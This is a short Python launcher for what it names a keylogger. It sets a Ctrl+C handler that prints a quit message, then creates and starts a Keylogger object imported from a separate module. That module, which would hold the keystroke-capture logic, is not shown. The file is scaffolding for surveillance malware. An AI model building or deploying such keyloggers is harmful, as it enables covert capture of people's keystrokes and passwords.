 1 #!/usr/bin/env python3
2
3 import signal
4 import sys
5
6 from termcolor import colored
7 from keylogger import Keylogger
8
9 def def_handler(sig, frame):
10     print(colored("\n[!] Quiting the program...\n", "red"))
11     sys.exit(1)
12
13 signal.signal(signal.SIGINT, def_handler)
14
15 def main():
16     keylogger = Keylogger()
17     keylogger.start()
18
19 if __name__ == "__main__":
20     main()